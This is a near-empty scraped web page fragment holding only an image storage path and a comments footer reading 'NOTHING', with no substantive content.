




Comments | NOTHING